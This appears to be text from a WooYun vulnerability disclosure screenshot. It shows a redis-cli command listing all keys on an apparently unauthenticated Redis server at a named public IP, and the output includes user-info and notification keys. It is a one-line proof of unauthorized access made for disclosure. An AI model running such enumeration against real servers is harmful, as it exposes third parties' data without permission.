 ]# echo "keys *" | redis-cli -h 14.152.34.16 | more
lmb:z:doing:145947
lmb:z:doing:61042
lmb:z:doing:3896
lmb:z:doing:62137
lmb:z:doing:1156
lmb:z:doing:51582
lmb:z:doing:54565
lmb:s:user:info:383133
lmb:z:doing:79336
lmb:z:notify:35954
lmb:z:doing:42467
lmb:z:notify:38975
lmb:z:doing:66477
lmb:z:notify:22430
lmb:z:notify:174964
lmb:z:doing:5505
lmb:z:notify:53194
lmb:z:notify:154979
lmb:z:notify:1008
lmb:z:notify:43114
lmb:z:doing:73588
lmb:z:doing:69667
lmb:s:user:info:13193
lmb:z:notify:11913
lmb:z:doing:46255
www.wooyun.org